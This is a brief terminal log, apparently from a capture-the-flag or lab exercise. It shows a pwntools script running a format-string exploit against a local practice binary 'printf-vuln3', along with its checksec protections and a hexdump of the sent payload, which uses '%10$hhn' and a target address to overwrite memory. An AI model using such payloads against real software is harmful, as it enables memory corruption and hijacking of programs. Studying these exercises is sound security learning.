 ⚡ root@ubuntu ~/pwn/4 python printf-vuln-exp2.py
[+] Starting local process './printf-vuln3': pid 4982
[*] '/root/pwn/4/printf-vuln3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Received 0x19 bytes:
    "Hello, what's your name?\n"
[DEBUG] Sent 0x19 bytes:
    00000000  61 61 61 61  61 61 61 61  61 25 31 30  24 68 68 6e  │aaaa│aaaa│a%10│$hhn│
    00000010  28 10 60 00  00 00 00 00  0a                        │(·`·│····│·│
    00000019
[*] Stopped process './printf-vuln3' (pid 4982)